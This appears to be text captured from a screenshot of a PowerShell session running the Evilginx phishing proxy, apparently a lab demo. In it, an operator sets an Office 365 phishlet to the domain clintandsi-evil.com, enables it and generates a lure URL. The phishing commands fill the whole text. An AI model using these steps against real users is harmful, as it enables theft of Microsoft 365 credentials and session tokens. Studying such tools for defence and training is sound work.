 Windows PowerShell
Windows PowerShell
Evilginx
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[07:25:38] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[07:25:38] [inf] debug output enabled
[07:25:38] [inf] loading phishlets from: ./phishlets
[07:25:38] [inf] loading configuration from: C:\Users\clint\.evilginx
[07:25:38] [inf] blacklist: loaded 0 ip addresses and 0 ip masks
phishlet | status | visibility | hostname | unauth_url
example | disabled | visible
o365 | disabled | visible
: phishlets hostname o365 clintandsi-evil.com
[07:26:04] [inf] phishlet 'o365' hostname set to: clintandsi-evil.com
[07:26:04] [inf] disabled phishlet 'o365'
: phishlets enable o365
[07:26:12] [inf] enabled phishlet 'o365'
: phishlets get-hosts o365
127.0.0.1 login.clintandsi-evil.com
127.0.0.1 www.clintandsi-evil.com
: lures create o365
[07:27:04] [inf] created lure with ID: 21
: lures get-url 21
https://login.clintandsi-evil.com/sAjnlnfu
: